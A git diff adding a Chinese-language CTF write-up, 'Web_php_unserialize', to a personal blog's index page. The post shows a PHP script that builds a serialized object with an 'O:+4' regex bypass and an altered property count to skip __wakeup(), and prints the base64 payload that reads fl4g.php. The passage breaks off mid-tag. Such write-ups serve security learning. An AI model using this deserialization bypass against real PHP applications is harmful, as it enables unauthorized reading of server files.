




==== commit e24e3dca: "Site updated: 2025-02-13 11:24:13" ====
--- a/index.html
+++ b/index.html
@@ -145,6 +145,65 @@
 
           <div class="content index posts-expand">
             
+      
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
+    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/13/Web-php-unserialize/">
+
+    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="name" content="大奉">
+      <meta itemprop="description" content="大奉的个人博客">
+    </span>
+
+    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+      <meta itemprop="name" content="大奉">
+    </span>
+      <header class="post-header">
+        <h2 class="post-title" itemprop="name headline">
+          
+            <a href="/2025/02/13/Web-php-unserialize/" class="post-title-link" itemprop="url">Web_php_unserialize</a>
+        </h2>
+
+        <div class="post-meta">
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="far fa-calendar"></i>
+              </span>
+              <span class="post-meta-item-text">发表于</span>
+              
+
+              <time title="创建时间：2025-02-13 00:00:00 / 修改时间：11:23:18" itemprop="dateCreated datePublished" datetime="2025-02-13T00:00:00+08:00">2025-02-13</time>
+            </span>
+
+          
+
+        </div>
+      </header>
+
+    
+    
+    
+    <div class="post-body" itemprop="articleBody">
+
+      
+          <p>打开题目页面如下<img src="/images/2.1.png" alt="图片"><br>代码审计可看出反序列化题目<br>一个类定义了<strong>wakup()和</strong>destruct()，则该类的实例被反序列化时，会自动调用<strong>wakeup(), 生命周期结束时，则调用</strong>desturct()。<br>构造payload<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br></pre></td><td class="code"><pre><span class="line">&lt;?php</span><br><span class="line">class Demo &#123;</span><br><span class="line">private $file = &#x27;index.php&#x27;;</span><br><span class="line">public function __construct($file) &#123;</span><br><span class="line">$this-&gt;file = $file;</span><br><span class="line">&#125;</span><br><span class="line">function __destruct() &#123;</span><br><span class="line">echo @highlight_file($this-&gt;file, true);</span><br><span class="line">&#125;</span><br><span class="line">function __wakeup() &#123;</span><br><span class="line">if ($this-&gt;file != &#x27;index.php&#x27;) &#123;</span><br><span class="line">//the secret is in the fl4g.php</span><br><span class="line">$this-&gt;file = &#x27;index.php&#x27;;</span><br><span class="line">&#125;</span><br><span class="line">&#125;</span><br><span class="line">&#125;</span><br><span class="line">$flag = new Demo(&#x27;fl4g.php&#x27;);</span><br><span class="line">$flag = serialize($flag);</span><br><span class="line">$flag = str_replace(&#x27;O:4&#x27;,&#x27;O:+4&#x27;,$flag);//绕过正则匹配</span><br><span class="line">$flag = str_replace(&#x27;:1:&#x27;,&#x27;:2:&#x27;,$flag);//绕过__wakup()</span><br><span class="line">echo base64_encode($flag);</span><br><span class="line">?&gt;</span><br></pre></td></tr></table></figure><br><img src="/images/2.2.png" alt="图片">得到TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==<br>get传参得到flag<br><img 